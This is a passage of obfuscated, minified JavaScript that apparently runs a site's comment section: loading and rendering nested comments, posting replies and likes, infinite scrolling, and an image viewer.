_0x5b9b[67])[_0x5b9b[35]](_0x2795x22)){_0x2795x22= _0x2795x22[_0x5b9b[14]](RegExp.$1,(RegExp[_0x5b9b[87]][_0x5b9b[7]]== 1)?(_0x2795x23[_0x2795x24]):((_0x5b9b[90]+ _0x2795x23[_0x2795x24])[_0x5b9b[88]]((_0x5b9b[0]+ _0x2795x23[_0x2795x24])[_0x5b9b[7]])))}};return _0x2795x22};function get_json(_0x2795x1e,_0x2795x1d,_0x2795x26){$[_0x5b9b[93]]({type:_0x5b9b[18],url:_0x2795x1e,dataType:_0x5b9b[91],data:_0x2795x1d,timeout:30000,success:function(_0x2795x27){_0x2795x26(_0x2795x27)},error:function(_0x2795x28,_0x2795x29,_0x2795x2a){_0x2795x26({"\x73\x75\x63\x63":false,"\x6D\x73\x67":_0x5b9b[92]})}})}var hotComment=function(){return;if(!dt){dt= _0x5b9b[0]};var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[94]+ dt;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[97])[_0x5b9b[42]](_0x5b9b[96]);return false}else {var _0x2795x2c=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]> 5?5:_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];for(var _0x2795xb=0;_0x2795xb< _0x2795x2c;_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[102];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[103]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[105]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[97])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};autoHeight()}})};var allComment=function(){return;var _0x2795x1e=_0x5b9b[62]+ obj_id+ _0x5b9b[150]+ cur_page;var _0x2795x1d=null;get_json(_0x2795x1e,_0x2795x1d,function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){if(_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]]== 0){$(_0x5b9b[77])[_0x5b9b[28]](_0x5b9b[151]);$(_0x5b9b[75])[_0x5b9b[72]]();return false}else {for(var _0x2795xb=0;_0x2795xb< _0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x5b9b[7]];_0x2795xb++){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[95]][_0x2795xb];var _0x2795x2d=_0x2795x1d[_0x5b9b[152]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[139]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[28]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();autoHeight()}};cur_page++;fadeIn();autoHeight()}})};function fadeIn(){for(var _0x2795x23=0;_0x2795x23< 15;_0x2795x23++){$(_0x5b9b[158])[_0x5b9b[157]]()[_0x5b9b[156]](_0x5b9b[155])[_0x5b9b[154]](_0x5b9b[56])};$(_0x5b9b[75])[_0x5b9b[154]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[159]);var _0x2795x36=$(_0x5b9b[158])[_0x5b9b[7]];if(_0x2795x36<= 30&& _0x2795x36> 15){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func)};if(_0x2795x36<= 15&& _0x2795x36!= 0){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func2)};if(_0x2795x36== 0){$(_0x5b9b[75])[_0x5b9b[60]](_0x5b9b[161],more_click)};autoHeight()}var request_func=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func);setTimeout(function(){fadeIn();autoHeight()},800)}};var request_func2=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func2);setTimeout(function(){fadeIn();autoHeight()},800)}};var bigImg=function(_0x2795x3b){var _0x2795x3c=$(_0x2795x3b)[_0x5b9b[166]]()[_0x5b9b[165]]();var _0x2795x3d=_0x5b9b[0];var _0x2795x3e=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167]);var _0x2795x3f=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167])[_0x5b9b[7]];var _0x2795x40=[];_0x2795x3d+= _0x5b9b[170];for(var _0x2795xb=0;_0x2795xb< _0x2795x3f;_0x2795xb++){_0x2795x40[_0x2795xb]= _0x2795x3e[_0x5b9b[171]](_0x2795xb)[_0x5b9b[9]](_0x5b9b[8]);var _0x2795x41=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[0];var _0x2795x42=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[1];_0x2795x3d+= _0x5b9b[174]+ _0x2795x41+ _0x2795x42+ _0x5b9b[175]};_0x2795x3d+= _0x5b9b[176];if(_0x2795x3f> 0){_0x2795x3d+= _0x5b9b[177]};$(_0x5b9b[29])[_0x5b9b[28]](_0x2795x3d);$(_0x5b9b[178])[_0x5b9b[58]]();$(_0x5b9b[179])[_0x5b9b[58]]();bigImgstyle(_0x2795x3b);var _0x2795x43= new Swiper(_0x5b9b[179],{pagination:_0x5b9b[180],paginationType:_0x5b9b[181]});_0x2795x43[_0x5b9b[182]](_0x2795x3c,0);return _0x2795x43};var closeBigImg=function(){$(_0x5b9b[178])[_0x5b9b[56]]();$(_0x5b9b[179])[_0x5b9b[72]]();swiper4= null;return swiper4};var bigImgstyle=function(_0x2795x3b){function _0x2795x46(_0x2795x1e,_0x2795x26){var _0x2795x5= new Image();_0x2795x5[_0x5b9b[8]]= _0x2795x1e;if(_0x2795x5[_0x5b9b[183]]){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}else {_0x2795x5[_0x5b9b[17]]= function(){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}}}$[_0x5b9b[15]]($(_0x5b9b[185]),function(_0x2795x47){var _0x2795x48,_0x2795x49;var _0x2795x4a=$(this);var _0x2795x9=$(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x46(_0x2795x9,function(_0x2795x4b,_0x2795x4c){_0x2795x48= _0x2795x4b;_0x2795x49= _0x2795x4c;var _0x2795x4d=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[184]]();var _0x2795x4e=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[54]]();var _0x2795x4f=_0x2795x48/ _0x2795x49;if(_0x2795x48> _0x2795x49){_0x2795x4a[_0x5b9b[184]](_0x2795x4d);var _0x2795x50=_0x2795x4a[_0x5b9b[184]]();var _0x2795x51=_0x2795x50/ _0x2795x4f;if(_0x2795x51> _0x2795x4e){_0x2795x4a[_0x5b9b[54]](_0x2795x4e);_0x2795x4a[_0x5b9b[184]](_0x2795x4e* _0x2795x4f)}else {_0x2795x4a[_0x5b9b[54]](_0x2795x51)}}else {_0x2795x4a[_0x5b9b[54]](_0x2795x4e);var _0x2795x51=_0x2795x4a[_0x5b9b[54]]();var _0x2795x50=_0x2795x51* _0x2795x4f;if(_0x2795x50> _0x2795x4d){console[_0x5b9b[22]](_0x5b9b[186]);_0x2795x4a[_0x5b9b[184]](_0x2795x4d);_0x2795x4a[_0x5b9b[54]](_0x2795x4d/ _0x2795x4f)}else {_0x2795x4a[_0x5b9b[184]](_0x2795x50)}}})})};var reply=function(_0x2795x3b,_0x2795x53,_0x2795x54,_0x2795x55){getCookie();if(!comInfo[_0x5b9b[51]]){alert(_0x5b9b[187]);return false};$(_0x5b9b[188])[_0x5b9b[72]]();var _0x2795x56=_0x5b9b[189];var _0x2795x57=$(_0x5b9b[190]);_0x2795x57[_0x5b9b[56]]();if(_0x2795x53!= 0){var _0x2795x58=_0x5b9b[0];if($(_0x2795x3b)[_0x5b9b[192]](_0x5b9b[191])){var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[196])[_0x5b9b[195]](_0x5b9b[194])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[193]]()}else {var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[198])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[200])[_0x5b9b[195]](_0x5b9b[199])[_0x5b9b[193]]()};_0x2795x58+= _0x5b9b[201]+ _0x2795x59+ _0x5b9b[202]+ _0x2795x5a+ _0x5b9b[133];$(_0x5b9b[204])[_0x5b9b[203]](_0x2795x58)};$(_0x5b9b[205])[_0x5b9b[58]]();$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[206]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[208]);$(_0x5b9b[211])[_0x5b9b[210]]();$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b);function _0x2795x5b(){var _0x2795x5c=$(_0x5b9b[207])[_0x5b9b[42]]();var _0x2795x5d=encodeURIComponent($[_0x5b9b[214]]($(_0x5b9b[213])[_0x5b9b[212]]()));if(_0x2795x5d== _0x5b9b[0]){alert(_0x5b9b[215]);return false};$(_0x5b9b[207])[_0x5b9b[164]](_0x5b9b[161])[_0x5b9b[42]](_0x5b9b[216]);var _0x2795x5e=(_0x2795x53== 0)?0:_0x2795x53;var _0x2795x5f=(_0x2795x54== 0)?0:_0x2795x54;var _0x2795x60=(_0x2795x53== 0)?0:_0x2795x55;var _0x2795x40=$(_0x5b9b[217])[_0x5b9b[212]]();var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[218];var _0x2795x1d=_0x5b9b[219]+ comment_type+ _0x5b9b[0]+ _0x5b9b[220]+ obj_id+ _0x5b9b[221]+ comInfo[_0x5b9b[50]]+ _0x5b9b[222]+ _0x2795x5d+ _0x5b9b[223]+ _0x2795x5e+ _0x5b9b[224]+ _0x2795x5f+ _0x5b9b[225]+ _0x2795x60+ _0x5b9b[226]+ _0x5b9b[227]+ _0x2795x40;var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[228]];$(_0x5b9b[230])[_0x5b9b[58]]()[_0x5b9b[197]](_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);upload_imgArr= [];$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]+ _0x5b9b[234]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]();_0x2795x57[_0x5b9b[58]]()},2000);addliBefore(_0x2795x20[_0x5b9b[66]][_0x5b9b[228]]);var _0x2795x61=$(_0x5b9b[70]);var _0x2795x62=parseInt(_0x2795x61[_0x5b9b[42]]());_0x2795x61[_0x5b9b[42]](_0x2795x62+ 1)}else {alert(_0x2795x20[_0x5b9b[233]]);$(_0x5b9b[207])[_0x5b9b[42]](_0x2795x5c);$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b)}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)}$(_0x5b9b[239])[_0x5b9b[60]](_0x5b9b[161],function(){$(_0x5b9b[236])[_0x5b9b[164]](_0x5b9b[161]);$(_0x5b9b[237])[_0x5b9b[42]](_0x5b9b[101]);upload_imgArr= [];$(_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[230])[_0x5b9b[58]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();_0x2795x56= _0x5b9b[238];_0x2795x57[_0x5b9b[58]]()})};var addliBefore=function(_0x2795x1d){var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ 0+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[203]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();fadeIn();autoHeight();$(_0x5b9b[242])[_0x5b9b[171]](1)[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":_0x5b9b[240]})};var agree=function(_0x2795x3b,_0x2795x65){var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[243];var _0x2795x1d=_0x5b9b[244]+ _0x2795x65+ _0x5b9b[0]+ _0x5b9b[219]+ comment_type+ _0x5b9b[0];var _0x2795x66=$(_0x2795x3b)[_0x5b9b[42]]();var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x2795x3b)[_0x5b9b[42]](parseInt(_0x2795x66)+ parseInt(1));$(_0x2795x3b)[_0x5b9b[156]](_0x5b9b[246])[_0x5b9b[9]](_0x5b9b[245],_0x5b9b[0])}else {if(_0x2795x20[_0x5b9b[64]]== 700){$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]()},2000)}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)};function autoHeight(){$[_0x5b9b[15]]($(_0x5b9b[247]),function(){var _0x2795x68=$(this)[_0x5b9b[195]]()[_0x5b9b[7]];if(_0x2795x68== 3){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[248])}else {if(_0x2795x68== 2){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[249])}else {$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[250])}};var _0x2795x69=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]]();var _0x2795x6a=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[54]](_0x2795x69)});$[_0x5b9b[15]]($(_0x5b9b[251]),function(){var _0x2795x6b=$(this)[_0x5b9b[54]]();var _0x2795x6c=$(this)[_0x5b9b[184]]();if(_0x2795x6c> _0x2795x6b){$(this)[_0x5b9b[54]](_0x5b9b[252])}else {$(this)[_0x5b9b[184]](_0x5b9b[252])}})}function width(){var _0x2795x6e=$(window)[_0x5b9b[184]]();var _0x2795x6f=_0x2795x6e- 112;var _0x2795x70=_0x2795x6e- 80;$(_0x5b9b[253])[_0x5b9b[184]](_0x2795x6f);$(_0x5b9b[241])[_0x5b9b[184]](_0x2795x70)}function del_line(){$(_0x5b9b[254])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0});$(_0x5b9b[242])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0})}function opentext(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[256])[_0x5b9b[154]](_0x5b9b[255])}function moreLou(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[257])[_0x5b9b[58]]();autoHeight()}function more_click(){$(_0x5b9b[75])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[258]+ static_domain+ _0x5b9b[259])[_0x5b9b[164]](_0x5b9b[161]);allComment()}$(_0x5b9b[253])[_0x5b9b[60]](_0x5b9b[161],function(){reply(this,0,0,0);$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[260]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[261])});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[210],function(){$(_0x5b9b[262])[_0x5b9b[56]]()});$(_0x5b9b[262])[_0x5b9b[60]](_0x5b9b[161],function(){$(this)[_0x5b9b[56]]();$(_0x5b9b[263])[_0x5b9b[210]]()});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[264],function(){var _0x2795x75=$(_0x5b9b[263])[_0x5b9b[212]]()[_0x5b9b[7]];$(_0x5b9b[265])[_0x5b9b[42]](_0x2795x75)});$(_0x5b9b[267])[_0x5b9b[28]](_0x5b9b[266]);getCookie();width()}